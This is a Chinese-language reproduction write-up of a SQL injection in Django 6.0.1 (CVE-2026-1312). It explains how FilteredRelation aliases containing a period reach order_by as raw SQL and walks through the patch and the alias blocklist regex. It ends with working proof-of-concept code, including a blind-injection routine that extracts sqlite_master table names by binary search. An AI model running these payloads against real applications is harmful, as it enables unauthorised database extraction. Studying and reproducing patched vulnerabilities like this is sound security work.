# CVE-2026-1312 Django 漏洞复现
Table of Contents
环境搭建
该漏洞是在6.0.2修复的,所以用6.0.1版本的Django
先uv起个环境
uv init "CVE-2026-1312 Django"cd CVE-2026-1312 Djangouv python install 3.12uv add "django==6.0.1"uv run django-admin startproject vuln_site .uv run python manage.py startapp vuln_app在vuln_site/settings.py里加上vuln_app
INSTALLED_APPS = [ 'django.contrib.admin', 'django.contrib.auth', 'django.contrib.contenttypes', 'django.contrib.sessions', 'django.contrib.messages', 'django.contrib.staticfiles', 'vuln_app']model.py
from django.db import models
# Create your models here.class Authors(models.Model): name = models.CharField(max_length=100)
class Meta: app_label = 'vuln_app'
def __str__(self): return self.name
class Books(models.Model): title = models.CharField(max_length=200) author = models.ForeignKey(Authors, on_delete=models.CASCADE)
class Meta: app_label = 'vuln_app'
def __str__(self): return self.title运行:
uv run python manage.py makemigrations vuln_appuv run python manage.py migrate漏洞原理
先看commit
两处补丁:



结合描述,可知增加对FilteredRelation中是否含.进行了判断,以及修复了如果order by后的字段名有.则回直接拼接到原始sql中的设计漏洞。

在debug之前,需要几个前置知识
django的联表查询
前提:有一个简单的数据库,确保其中一个字段为外键(如下:author_id)

在django的ORM中,想要进行一个常规的联表的 JOIN 查询:”查出所有书名和作者“,比如
SELECT vuln_app_book.title, vuln_app_author.nameFROM vuln_app_bookINNER JOIN vuln_app_author aaa ON vuln_app_book.author_id = aaa.id order by aaa.id# 设置vuln_app_author别名为aaa那么有两种写法:
# 1Book.objects.annotate( aaa=F('author')).order_by('aaa')
# 2Book.objects.annotate( aaa=FilteredRelation('author') # aaa=FilteredRelation('author', condition=Q(author__name='Alice'))).order_by('aaa')而F()和FilteredRelation()区别就在于后者能够加多个条件,能一次在语句中关联多张表,前者不能。
django sql语句order by优化
正常一个order by语句:
select aaa bbb from ccc order by bbb有一个等价写法:
select aaa bbb from ccc order by 2而在F()语句中:
Book.objects.annotate(aaa=F('author')).order_by('aaa')Django 在编译 SQL 时会发现:aaa 只是 author 的一个别名,而 author 已经在 select列表里了。于是 Django 做了一个优化:不在 order by里写字段名,而是直接写这个字段在 select列表里的位置编号。
select id, title as aaa, author_id from vuln_app_book order by author ASC
变成
select id, title as aaa, author_id from vuln_app_book order by 2 ASC为什么要做这个优化?因为 order by 2 比 order by "aaa" 更高效,数据库不需要再去解析字段名。
而FilteredRelation()则不会进行这个优化,因为设计的操作更加复杂。而这也是为什么漏洞补丁在这个函数上。
让order by字段只出现一次
因为有关键字被ban
FORBIDDEN_ALIAS_PATTERN = _lazy_re_compile(r"['`\"\]\[;\s]|#|--|/\*|\*/")只有. , ()可以用
而上面的语句可以看到别名出现了很多次,直接硬注回报错,有没有什么办法把aaa只出现在order by呢?还真有:

这就回到上面第二个补丁,对compiler.py的修复。
if "." in field: # This came in through an extra(order_by=...) addition. Pass it # on verbatim. table, col = col.split(".", 1) yield OrderBy( RawSQL("%s.%s" % (self.quote_name_unless_alias(table), col), []), descending=descending, ) continue这段代码的本意是处理 extra(order_by=...) 传入的原始 SQL 字段名(比如 "my_table"."my_col")。Django 的判断逻辑是:如果字段名里有句号,就认为它是 extra() 传来的原始表名.列名,直接拼到 SQL
手动构造 aaa.evil
而且因为走了这个 if "." in field 分支,就 continue 跳过了后面的代码。后面的代码是分析字段名、建立别名引用计数的。跳过了这段,意味着别名 aaa.hi 的引用计数为 0。
而Django 会检查每个别名的引用计数,计数为 0 就不生成 JOIN:
crafted_alias = 'vuln_app_books.id' malicious_dict = {crafted_alias: FilteredRelation('author')} try: qs = Books.objects.annotate(**malicious_dict).order_by(crafted_alias) results = list(qs.values_list('title', flat=True)) print(f" 结果: {results}") print("[!] 注入成功 - JOIN 消失了,ORDER BY 直接用了原始的 表名.列名") except Exception as e: print(f" 异常: {type(e).__name__}: {e}")
利用流程

FilteredRelation('author') + order_by('aaa') → Django 需要解析 aaa 指向哪张表 → 别名字符串以原始形式进入 _order_by_pairs() → 碰到 if "." in field → 走 RawSQL 拼接 → 注入成功盲注成功:
def poc_extract_schema(): from django.db import connection print("\n[*] 盲注提取 sqlite_master 第一个表名") with connection.cursor() as cur: cur.execute("SELECT tbl_name FROM sqlite_master WHERE type='table' LIMIT 1") real_name = cur.fetchone()[0] print(f" 真实值(参照): {real_name}") extracted = "" for pos in range(1, len(real_name) + 2): # 二分猜这一位的 ASCII lo, hi = 32, 127 while lo < hi: mid = (lo + hi) // 2 # 问:第 pos 位 ASCII > mid ? alias = ( f"vuln_app_books.id*" f"(1-2*(SELECT(UNICODE(SUBSTR(tbl_name,{pos},1))>{mid})" f"FROM(sqlite_master)WHERE(type=char(116,97,98,108,101))LIMIT(1)))" ) try: qs = Books.objects.annotate( **{alias: FilteredRelation('author')} ).order_by(alias) result = list(qs.values_list('title', flat=True)) normal = ['Book 1', 'Book 2', 'Book 3'] # 倒序 → ASCII > mid → lo = mid+1 # 正序 → ASCII <= mid → hi = mid if result == list(reversed(normal)): lo = mid + 1 else: hi = mid except Exception: break
if lo <= 32 or lo > 127: break extracted += chr(lo) print(f" 位置 {pos}: ASCII={lo} → '{chr(lo)}' 当前: {extracted}")
print(f"\n [!] 提取结果: {extracted}") print(f" [!] 真实值: {real_name}") print(f" [!] {'匹配!盲注提取成功' if extracted == real_name else '不匹配,检查逻辑'}")